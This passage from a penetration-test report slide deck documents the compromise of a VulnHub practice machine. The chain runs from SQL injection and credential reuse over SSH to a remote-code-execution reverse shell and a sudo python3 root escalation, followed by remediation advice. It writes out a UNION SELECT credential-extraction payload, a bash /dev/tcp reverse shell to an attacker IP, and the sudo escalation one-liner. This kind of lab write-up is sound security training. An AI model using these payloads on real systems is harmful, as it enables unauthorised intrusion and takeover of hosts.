
Cont..
Steps to Reproduce:
SSH into the system using valid credentials.
Run sudo –S -l to view allowed sudo commands.
Execute the payload:
script -qc "sudo python3 -c 'import os; os.system(\"/bin/bash\")'"
Confirm root access is achieved (whoami).
Impact:
Escalated from limited user to full root privileges
Ability to modify system files, disable security services, and create backdoors
High risk of persistent compromise, data tampering, and stealthy control over the host

Slide 53
Flag Disclosure due to Weak File Permissions
Vulnerability Name: Flag Disclosure due to Weak File Permissions
Vulnerability Description: We able to access the system flag by reading a file that had weak or misconfigured permissions. After achieving root access through privilege escalation, the flag file could be read without any protection or access control, indicating that sensitive files were not properly secured.
Affected Machine, URL & Parameter: Not web-based; accessed locally after privilege escalation File: Flag file (path not explicitly mentioned, but typically in `/root/` or `/home/losy/`)
Severity: Medium The flag was disclosed due to misconfigured file permissions, allowing unauthorized users with escalated privileges to access it. While it required prior exploitation, the lack of basic file protection increases the impact.
Risk / Impact:
Disclosure of sensitive or target-specific information (e.g., challenge completion, system control proof)
Demonstrates poor system hardening and privilege separation
Encourages attackers to escalate further or use disclosed data for persistence
Recommendation:
Restrict file permissions to authorized users only (`chmod 600` or stricter)
Place sensitive files in protected directories with appropriate ownership
Monitor access to critical files and directories
Perform regular permission audits on sensitive or system-critical files

Slide 54
Cont..
CVSS Score: 6.5 (Medium)
CVSS Vector String: CVSS:3.1/AV:L/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N
Reference:
https://www.redhat.com/sysadmin/linux-file-permissions
https://owasp.org/www-project-top-ten/2017/A5_2017-Broken_Access_Control
Proof of Concept (PoC):
After escalating to root, the attacker read the flag using: cat root.txt
Exact path for standard CTF: cd ~
Process Analysis:
We logged in via SSH using leaked credentials
Gained user-level shell and identified privilege escalation vector
Escalated to root using `sudo python3` execution
Navigated to the flag location
Discovered flag was world-readable or accessible by root without restriction
Read the flag to complete the compromise

Slide 55

Cont..
Steps to Reproduce:
SSH into machine: ssh jehad@192.168.139.143
Escalate privileges: script -qc "sudo python3 -c 'import os; os.system(\"/bin/bash\")'"
Access the flag:
Cat root.txt
Impact:
Disclosed the final flag file — often a proof of full system compromise.
Showed lack of proper access controls over sensitive system resources.
Demonstrated a complete attacker kill-chain from initial access to goal achievement.

Slide 56
Tools and Commands Used in this Project:
Reconnaissance & Scanning
Netdiscover– for identifying live hosts on the network.
Nmap– for comprehensive port scanning and service detection.
Example commands used:
nmap -Pn -p- -sS -sV 192.168.139.143
nmap -sS -sV --version-all -O --osscan-guess -A -sC -Pn --script vuln -T5 -p 21,22,80 192.168.139.143
Information Gathering
Ifconfig – to check network interface details on the attacker machine.
Manual Git enumeration
Downloaded and analyzed a `.git/` directory manually using: git log
Extracted credentials from git commit history by using git show a4d900a
Exploitation Techniques
Manual SQL Injection (SQLi) – exploited `id=' parameter using:
'ORDER BY` queries
`UNION SELECT` queries

Slide 57
Cont..
Enumeration of:
Databases (`information_schema.schemata`)
Tables (`information_schema.tables`)
Columns (`information_schema.columns`)
Extracted credentials from the `ssh` table.
Example payload:
id=' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- -
Credential Reuse Attack:
SSH login using credentials found in SQLi: `jehad:fool`
SSH:
Used for direct remote login.
SSH Port Forwarding to access internal services: ssh -L 9999:127.0.0.1:9999 jehad@192.168.139.143
Local File Inspection (post-SSH):
`cat ~/.bash_history` – discovered internal services and credentials.
`cat /opt/web/index.php` – found remote code execution via `cmd` parameter.

Slide 58
Cont..
Netcat (`nc`):
Used to set up a reverse shell listener: nc -nlvp 9001
Reverse Shell Payload:
Bash reverse shell executed via RCE:
bash -c 'bash -i >& /dev/tcp/192.168.139.139/9001 0>&1'
Privilege Escalation:
Exploited `sudo` rights with Python:
script -qc "sudo python3 -c 'import os; os.system(\"/bin/bash\")'"
Flag Capture:
`cat root.txt` – post-escalation flag access
Operating System / Platform:
Kali Linux – The primary penetration testing platform used throughout the assessment, equipped with pre-installed tools and a secure environment for exploitation.
Web Application Testing:
Burp Suite – Used for intercepting, modifying, and analyzing HTTP requests and responses during web application exploitation. Assisted in testing and crafting SQLi payloads for id parameter. Helped verify command injection via the cmd paramete

Slide 59
Recommendations:
To strengthen the system's security, all user inputs should be properly validated and sanitized to prevent attacks like SQL injection. Passwords must never be stored in plaintext and should be hashed with secure algorithms such as bcrypt or Argon2. Reusing credentials across services like SSH and databases should be avoided. SSH access should be limited to trusted IPs, use key-based authentication, and be closely monitored.
Internal services, such as those on port 9999, must be protected behind authentication and firewalls. The web application should avoid unsafe functions like system() and properly validate command parameters. Sudo permissions should be reviewed to prevent privilege escalation via interpreters like Python. Sensitive files (e.g., flags, .bash_history) must have strict permissions, and regular audits should be performed.
Enable logging and monitoring for SSH, web activity, and file access, and use tools like fail2ban or SIEM for alerts. Lastly, conduct regular vulnerability assessments and ensure developers and admins follow secure practices. These measures will reduce risks and help prevent future exploitation.

Slide 60
Conclusion
The penetration testing exercise revealed several critical security flaws in the target system, demonstrating a full attack chain from external enumeration to internal system compromise. Vulnerabilities such as SQL injection enabled attackers to extract sensitive information from the backend database, including plaintext credentials. These leaked credentials were reused to gain unauthorized SSH access, exposing the risks of poor credential management and reuse across services. The presence of an unprotected internal web service running on port 9999, combined with remote code execution via unsanitized input, allowed for a reverse shell to be established — furthering the level of system control.
Additionally, privilege escalation was achieved using misconfigured sudo permissions, granting root access through sudo python3. The disclosure of the system flag due to weak file permissions highlighted the lack of basic access control over sensitive resources. These vulnerabilities collectively demonstrate weaknesses in multiple layers of security, including input validation, access control, privilege management, and secure service configuration.
The findings emphasize the importance of defense-in-depth: combining secure coding practices, proper user and permission management, firewall configurations, regular patching, and proactive monitoring. If left unaddressed, such weaknesses can lead to complete system takeover, data loss, and persistent backdoors. Immediate remediation and adoption of best practices are strongly advised to safeguard the environment against both opportunistic and targeted threats.

Slide 61
References
VulnHub – Vulnerable Machines for Practice: https://www.vulnhub.com](https://www.vulnhub.com
OWASP SQL Injection Guide: https://owasp.org/www-community/attacks/SQL\_Injection](https://owasp.org/www-community/attacks/SQL_Injection
GTFOBins – Sudo Privilege Escalation via Python: https://gtfobins.github.io/gtfobins/python/](https://gtfobins.github.io/gtfobins/python/
Reverse Shell Cheat Sheet (HighOn.Coffee): https://highon.coffee/blog/reverse-shell-cheat-sheet/](https://highon.coffee/blog/reverse-shell-cheat-sheet/
Nmap Official Documentation: https://nmap.org/book/man.html](https://nmap.org/book/man.html
Burp Suite – Web Security Testing Tool: https://portswigger.net/burp](https://portswigger.net/burp
Linux File Permissions Guide – Red Hat: https://www.redhat.com/en/blog/linux-file-permissions-explained
OWASP – Broken Access Control / File Permissions: https://owasp.org/www-project-top-ten/2017/A5\_2017-Broken\_Access\_Control
OpenSSH Security Guide: https://www.ssh.com/academy/ssh/security-best-practices](https://www.ssh.com/academy/ssh/security-best-practices
Kali Linux – Offensive Security OS: https://www.kali.org
CVSS calculator: https://www.first.org/cvss/calculator/3-0

Slide 62
THANK YOU

